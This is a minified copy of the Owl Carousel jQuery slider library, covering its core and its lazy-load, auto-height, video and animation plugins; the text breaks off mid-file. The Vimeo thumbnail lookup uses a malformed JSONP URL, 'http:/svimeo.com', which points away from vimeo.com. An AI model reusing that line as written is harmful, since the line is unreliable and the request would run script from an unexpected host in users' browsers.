!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="https://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http:/svimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="https://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="https://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend 